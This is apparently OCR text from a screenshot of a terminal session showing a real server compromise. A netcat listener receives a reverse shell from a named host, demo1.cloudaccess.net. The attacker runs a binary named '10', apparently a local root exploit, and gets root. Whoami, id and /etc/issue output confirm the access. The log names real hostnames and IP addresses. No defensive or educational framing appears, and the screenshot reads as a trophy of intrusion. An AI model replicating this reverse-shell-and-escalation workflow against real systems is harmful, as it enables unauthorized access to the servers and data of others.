 admin@ns300580:/var/tmp/...
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $
admin@ns300580 /var/tmp/... $ ./nc -lvp33619
listening on [any] 33619 ...
connect to [91.121.64.167] from demo1.cloudaccess.net [71.89.140.7] 59153
Linux demo1.cloudaccess.net 2.6.34.2 #3 SMP Tue Aug 10 08:41:41 EDT 2010 x86_64 x86
_64 GNU/Linux
uid=15703(dazzabcl) gid=100(users) groups=100(users) context=root:system_r:initrc_t:s0
sh: no job control in this shell
sh-3.2$ ls -al
total 40
drwxr-xr-x 2 dazzabcl users 4096 Sep 23 07:33 .
drwxrwxrwt 6 root root 4096 Sep 23 07:48 ..
-rwxr-xr-x 1 dazzabcl users 11301 Sep 23 07:32 10
-rw-r--r-- 1 dazzabcl users 563 Sep 23 07:32 back.txt
sh-3.2$ ./10
su
uanme -a
bash: line 1: uanme: command not found
uname -a
Linux demo1.cloudaccess.net 2.6.34.2 #3 SMP Tue Aug 10 08:41:41 EDT 2010 x86_64 x86
_64 GNU/Linux
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) co
ntext=system_u:system_r:kernel_t:s0
whoami
root
cat /etc/issue
CentOS release 5.5 (Final)
Kernel \r on an \m
Start
VIVAnews politik - Flock
[†] S E M P A K [†] - Fl...
admin@ns300580:/va...
Untitled - Notepad
6:49 PM